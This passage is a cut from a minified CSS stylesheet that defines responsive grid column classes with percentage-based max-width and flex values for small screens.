90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 